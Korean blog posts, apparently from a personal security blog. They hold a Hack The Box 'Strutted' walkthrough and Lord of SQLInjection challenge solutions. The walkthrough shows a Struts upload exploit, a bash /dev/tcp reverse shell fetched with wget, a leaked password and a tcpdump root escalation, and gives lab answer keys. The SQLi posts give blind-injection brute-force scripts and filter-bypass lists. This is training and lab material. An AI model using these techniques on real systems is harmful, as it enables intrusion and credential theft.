┌──(root㉿kali)-[~]
└─# nmap -sV 10.10.11.59 
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-21 09:08 EDT
Nmap scan report for strutted.htb (10.10.11.59)
Host is up (0.36s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.18 seconds


노출된 기본 80 포트 접근시 strutted.htb로 리다이렉트 되지만 연결은 안되서  /etc/hosts 파일 변경

  hosts 파일에 아래 코드 추가 

10.10.11.59 strutted.htb


아래 메인 페이지 접근 후 Download 시도

다운로드 zip 파일 풀기

unzip strutted.zip -d strutted

압축 파일의 dockerfile 내용을 보게되면  tomcat으로 구성된 docker 파일임을 확인


strutted 폴더 내 pom.xml 확인 시 취약한 apache struts 6.3.0.1을 사용중임을 확인

해당 버전 취약점은 업로드 시 경로를 변경하여 파일을 업로드 가능한 취약점


이미지 파일 업로드 시도


파일 업로드 시 아래 패킷을 잡아 변조 시도

변조된 패킷값

상단 파일 name은 upload 앞 문자를 대문자로 할 것 인터셉터한 post 는 대문자가 아니면 패킷이 정상 전송이 안되는 듯 함 다른 블로그 참고하여 이용함

shell code 란 부분에는 원하는 jsp 웹쉘을 넣으면 됨


쉘을 얻었으나 이제 wget을 통해 백도어 접근 시도

bash -i >& /dev/tcp/10.10.16.61/443 0>&1 라는 shell.sh 파일 생성

python -m http.server 8888 #8888포트 열어둠

host -I 를 통해 현재 IP를 확인 후 wget을 통해 shell.sh 희생자 서버로 가져옴


wget 10.10.16.61:8888/shell.sh -O /dev/shm/shell.sh


bash /dev/shm/shell.sh #쉘 실행


┌──(root㉿kali)-[/home/kali/Downloads]
└─# nc -lnvp 443        
listening on [any] 443 ...
connect to [10.10.16.61] from (UNKNOWN) [10.10.11.59] 58476
bash: cannot set terminal process group (1053): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@strutted:~$ whoami
whoami
tomcat
tomcat@strutted:~$ ls
ls
conf
lib
logs
policy
webapps
work
tomcat@strutted:~$ cd conf
cd conf
tomcat@strutted:~/conf$ ls
ls
Catalina
catalina.properties
context.xml
jaspic-providers.xml
logging.properties
policy.d
server.xml
tomcat-users.xml
web.xml
tomcat@strutted:~/conf$


권한이 높은 계정 확인 시 james 계정을 확인

cat /etc/passwd | grep 'sh$'


root:x:0:0:root:/root:/bin/bash
james:x:1000:1000:Network Administrator:/home/james:/bin/bash


내부 시스템 파일 확인하다가 conf/tomcat-user.xml에 비밀번호가 노출됨을 확인

<!--
  <user username="admin" password="<must-be-changed>" roles="manager-gui"/>
  <user username="robot" password="<must-be-changed>" roles="manager-script"/>
  <role rolename="manager-gui"/>
  <role rolename="admin-gui"/>
  <user username="admin" password="IT14d6SSP81k" roles="manager-gui,admin-gui"/>
--->


노출된 비밀번호로 james 계정 로그인 성공

──(root㉿kali)-[/home/kali/Downloads]
└─# ssh james@10.10.11.59
james@10.10.11.59's password: 
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-130-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Wed May 21 01:51:22 PM UTC 2025

  System load:           0.0
  Usage of /:            69.6% of 5.81GB
  Memory usage:          10%
  Swap usage:            0%
  Processes:             212
  Users logged in:       0
  IPv4 address for eth0: 10.10.11.59
  IPv6 address for eth0: dead:beef::250:56ff:feb0:e18d


Expanded Security Maintenance for Applications is not enabled.

0 updates can be applied immediately.

5 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Tue Jan 21 13:46:18 2025 from 10.10.14.64
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

james@strutted:~$


sudo -l 을 통해 사용 가능한 root 권한 명령어는 tcpdump 임을 확인

root shell 생성 방법을 서칭 하였더니 아래 사이트 발견 및 코드 응용

https://gtfobins.github.io/gtfobins/tcpdump/

james@strutted:~$ sudo -l
Matching Defaults entries for james on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on localhost:
    (ALL) NOPASSWD: /usr/sbin/tcpdump
// 응용 코드
james@strutted:~$ COMMAND='cp /bin/bash /tmp/bash; chmod 6777 /tmp/bash'
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root

tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$ /tmp/bash -p
bash-5.1# ls
user.txt


root 권한 쉘 획득 성공


Task 1

How many open TCP ports are listening on Strutted?

정답 : 2 


Task 2 

Clicking Download triggers a zip file download containing the Docker environment for the application, what is the name of the application server running on the target?

정답 : tomcat


Task 3

In a Java project, what is the name of this file that contains the dependencies for the application?

정답 : pom.xml


Task 4

What is the name of the MVC framework used by the application?

정답 : apache struts

pom.xml에 나온 struts와 버전 정보

Task 5

What version of the framework does the application use?

정답 : 6.3.0.1


Task 6

What is the 2024 CVE ID assigned to a vulnerability in the file upload logic vulnerability in Apache Struts?

struts에서 나온 취약점은 파일 업로드 취약점으로 CVE-2024-53677

정답 : CVE-2024-53677


Task 7

What system user is the web application running as on Strutted?

정답 : tomcat


Task 8

What is the james user's password on Strutted?`

정답 : IT14d6SSP81k

'Coding > HTB' 카테고리의 다른 글

HTB 연결 방법  (0) 2025.05.18

HTB 문제를 풀려고 처음 접근할려면 어떻게 세팅하는지 어려울 것이다.


이번에는 어떻게 HTB 세팅을 해야하는지와 어떤식으로 문제를 풀어야하는지 예시를 제공하기 위해 글을 작성한다.


HTB 세팅을 위해서는 두가지 접근 방법이 있는데


pwnbox와 openvpn가 존재한다. pwnbox는 가상리눅스에 접근하는 것이고 openvpn은 현재 내가 사용하는 리눅스에서 vpn을 통한 탈취 서버에 접근하는 것이다.


필자는 kali에 모든 걸 세팅하였기에 openvpn 기준으로 알려주겠다.


현재 세팅 환경
kali + oracle virtualBox 즉 가상환경에 칼리를 설치하여 사용중


맨처음 academy와 labs가 있는데 우선 사용법을 익히기 위해서는 Labs를 추천한다.


Labs에 접근하면 Starting Point가 존재한다 여기서 Meow에 접근하고 connet using OpenVpn을 클릭 시 openvpn 확장자 파일을 다운로드 받을 것이다.


이제 그 openvpn을 연결하면 되는데

apt-get update
apt-get install openvpn

Openvpn Starting_point_username.ovpn


이렇게 하면 연결이 끝난다


이후에는 namp는 여러 툴들을 이용하여 문제를 풀어가면 된다.

'Coding > HTB' 카테고리의 다른 글

Stutted  (0) 2025.05.21


[LOS] SQL Injection 풀이 (assassin)- 14


소스 코드

<?php 
  include "./config.php"; 
  login_chk(); 
  $db = dbconnect(); 
  if(preg_match('/\'/i', $_GET[pw])) exit("No Hack ~_~"); 
  $query = "select id from prob_assassin where pw like '{$_GET[pw]}'"; 
  echo "<hr>query : <strong>{$query}</strong><hr><br>"; 
  $result = @mysqli_fetch_array(mysqli_query($db,$query)); 
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>"; 
  if($result['id'] == 'admin') solve("assassin"); 
  highlight_file(__FILE__); 
?>

필터링 된 문자

'(싱글 쿼터)


문제 접근


like 문을 사용하여 admin의 pw와 같으면 문제가 풀리는 형식이다. 하지만 이 경우 첫번째만 같아도 통과가 되기 때문에 쉽게 풀이가 가능해지게된다. 아마 이를 막기 위해 hello guest의 pw와 몇자리 수까지는 같게 만들어 바로 Hello admin이 뜨지 않도록 했을 것 같다.

그렇기 때문에 어차피 문제는 admin pw가 나오기만 하면 되니 탐색시 hello admin이 안나오고 hello guest가 나온다면 해당 문자를 저장후 hello admin이 나올때까지 코드를 돌리면될 것이다.

몇자리 인지도 필요 없지만 _ 이것을 이용하면 몇자리인지 알 수 있다.

만약 비밀번호가 

1234 라면

1___

_2__

__3_

___4

모두 1234라는 비밀번호를 가르키게 된다 즉 like와 비슷한 역할을 하는 것이다. 다만 위치를 지정해줄 수 있다는 점이 다르다.

%도 여기 문제를 풀때는 사용해야하는데 아래와 같이 작동을 하게 된다.

A% 맨앞이 A인 데이터
%A% 중간 값이 A인 데이터
%A 맨 뒷값이 A인 데이터


Solution


import requests

url='https://los.rubiya.kr/chall/assassin_14a1fd552c61c60f034879e5d4171373.php'
cookies={'PHPSESSID':'nq20so8gef3ap4jgbif7rsm3ue'}

pw_str=''
adcheck = False
for position in range(1,9):
    if(adcheck==True):
        break
    for find_pw in range(48,122):
        value = pw_str + chr(find_pw)
        parameter={'pw':value+'%'}
        res = requests.get(url, params=parameter, cookies=cookies)

        if("Hello admin" in res.text):
            pw_str += chr(find_pw)
            print("pw=", pw_str)
            print("admin 비밀번호 찾기 완료")
            adcheck = True
            break
        elif("Hello guest" in res.text):
            pw_str += chr(find_pw)
            print("pw=", pw_str)
            break

print("Found all pw=", pw_str+"%")

[LOS] SQL Injection 풀이 (giant)- 14


소스 코드

<?php 
  include "./config.php"; 
  login_chk(); 
  $db = dbconnect(); 
  if(strlen($_GET[shit])>1) exit("No Hack ~_~"); 
  if(preg_match('/ |\n|\r|\t/i', $_GET[shit])) exit("HeHe"); 
  $query = "select 1234 from{$_GET[shit]}prob_giant where 1"; 
  echo "<hr>query : <strong>{$query}</strong><hr><br>"; 
  $result = @mysqli_fetch_array(mysqli_query($db,$query)); 
  if($result[1234]) solve("giant"); 
  highlight_file(__FILE__); 
?>

필터링 된 문자

n

r

t

공백

shit을 get 방식으로 오는데 값이 1을 넘기면 필터링을 당하게 된다.

문제 접근


여기서 주된 풀이 관점은 '공백을 어떻게 넣어서 구분하냐' 이다.

SQL 문을 보게 되면 from 과 sql 데이터명이 분리가 되지 않아 값이 나오지 않게 된다.

그렇기 때문에 공백만 주게 된다면 문제는 쉽게 풀릴 것이다.


Solution

필터링 우회
공백 /**/, %0a, %0b, %0c, %0d, +, %20, %2b

그 중 필터링을 피한 우회 

Vertical Tab (%0b)

Form Feed (%0c)


저번에 정리해놓은 내용의 값을 집어넣으면 필터링이 거의 대부분되지만 안되는 것도 존재한다.

https://tyrell96.tistory.com/35


SQL Injection bypass(우회) 방법 정리

그간 Lord of SQLInjection 을 풀면서 사용했던 우회 기법들을 정리하고자 한다.  필터링 우회 공백 /**/, %0a, %0b, %0c, %0d, +, %20, %2b = Like, <, >, In, instr(string $str, string $substr) or || (%7..

tyrell96.tistory.com


그간 Lord of SQLInjection 을 풀면서 사용했던 우회 기법들을 정리하고자 한다.


 필터링 우회
공백 /**/, %0a, %0b, %0c, %0d, +, %20, %2b
= Like, <, >, In, 
instr(string $str, string $substr)
or || (%7C%7C), &&(%26, %26)
substr mid(글자,추출열,추출갯수),
right(left('abc',1),1)='a'
ASCii ord,
Hex (hex 사용시 비교값도 hex처리해야함)
'(싱글 쿼터) 더블 쿼터("),
백슬래시(\)<- 백슬래쉬 바로 뒤 싱글쿼터가 글자로 인식, 
char 
0x 16진수 말고 다른 진수 사용
주석처리 --, #(%23), /**/(사이 문자 모두 주석처리), 
;%00
특정 단어 삭제 필터링 adadminmin- > admin 으로 우회가능



[LOS] SQL Injection 풀이 (bugbear)

no 입력된 필터링 된 문자

prob

_

()

'

substr

ascii

or

and

like

0x

=

공백

우선 이 문제 전darknight와 유사한 문제이지만 특이한 점은 전과 달리 필터링이 더 엄격해 졌다는 것이다.

전에는 기존 코드에서 필터링 우회할 수 있는 방법을 찾아봐야한다.

or과 &&의 경우 ||와 &&으로 첫째 우회가 가능하고  공백은 %09, %0a, %0b, %0c, %0d로 가능하다. 문제는 like 이다. 

like의 경우 우회 가능한 문자는 in, betweem, instring 이 존재한다.

import requests

url='https://los.rubiya.kr/chall/darkknight_5cfbc71e68e09f1b039a8204d1a81456.php'
cookies={'PHPSESSID':'pn5rbt2lp2gfnrk9fo9df7mjtr'}


pw_str=''
for position in range(1,9):
    for find_pw in range(33,127):
        value = '"x" or id like "admin" and ord(mid(pw,{},1)) like {}#'.format(position,find_pw)
        parameter={'no':value}
        res = requests.get(url, params=parameter, cookies=cookies)


        if("Hello admin" in res.text):
            pw_str+=chr(find_pw)
            print("pw=", pw_str)
            break
    if("php" not in res.text)
        print("Error")
        break

print("Found all pw=",pw_str)


아래와 같이 기본적인 틀을 만들고 admin 뒤에 들어오는 pw만 비교하도록 sql 문을 작성하였다.

ord 같은 경우 or 문자 필터링으로 인해 작동을 못하기 때문에 이번에는 16진수로 변환하는 hex를 이용하여 진행할 예정이다.


코드를 맞게 작성했는데 작동 안해서 지금 1시간째 골머리를 썩고있다... 왜 안되는거지

오늘 해보고 안되면 내일 올리도록 하겠다..

import requests

url='https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php'
cookies={'PHPSESSID':'fkmvn6qogmh77vgsp8ij60pqlc'}


pw_str=''
for position in range(1,9):
    for find_pw in range(48,122):
        value = '"x"%0a||%0aid%0ain%0a("admin")%0a&&%0ahex(mid(pw,{},1))%0ain%0a(hex({}))'.format(position,find_pw)

        parameter={'no':value}
        res = requests.get(url, params=parameter, cookies=cookies)

        print(value)
        if("Hello admin" in res.text):
            print(1)
            pw_str+=chr(find_pw)
            print("pw=", pw_str)
            break


print("Found all pw=",pw_str)

풀었다. 작동이 안되는 이유는 파이썬에서는 공백 대치문으로 /**/ 으로만 적용을 해야 매개변수가 제대로 전달되는 것으로 보인다. 공백 문자를 바꾸니 바로 작동된다...

import requests

url='https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php'
cookies={'PHPSESSID':'fkmvn6qogmh77vgsp8ij60pqlc'}


pw_str=''
for position in range(1,9):
    for find_pw in range(48,122):
        value = '""/**/||/**/id/**/in/**/("admin")/**/&&/**/hex(mid(pw,{},1))/**/in/**/(hex({}))'.format(position,find_pw)
        parameter={'no':value}
        res = requests.get(url, params=parameter, cookies=cookies)

        if("Hello admin" in res.text):
            print(1)
            pw_str+=chr(find_pw)
            print("pw=", pw_str)
            break


print("Found all pw=", pw_str)

+ Recent posts